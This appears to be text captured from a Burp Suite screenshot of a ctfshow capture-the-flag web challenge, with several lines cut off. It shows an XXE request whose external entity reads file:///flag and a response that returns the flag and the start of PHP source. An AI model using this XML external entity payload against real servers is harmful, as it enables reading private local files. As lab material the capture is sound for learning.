 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: d242e703-8f6f-4ab7-96f8-dcfac5055664.challenge.ctf.s
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
7 Accept: text/html,application/xhtml+xml,application/xml;q=
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,zh-CN;q=0.9
0 Cookie: UM_distinctid=17d400cef9a1a4-05780657bfa0d6-978183
1 Content-Length: 103
2
3 <!DOCTYPE note[
4 <!ENTITY  test SYSTEM "file:///flag">
5 ]>
6 <note>
7 <ctfshow>
&test;
</ctfshow>
8 </note>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 27 Nov 2021 13:35:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 2933
8
9 ctfshow{45af4782-aa17-4f0b-aac5-e26781a198cb}
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;hlxa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-01-07&nbsp;12:59:52
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;hl
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2021-01-07&n
#&nbsp;@email:&nbsp;hlxa@ctfer.com<br />
#&nbsp;@link:&nbsp;https://ctfer.com<br />
<br />
*/<br />
<br />
</span>
INSPECTOR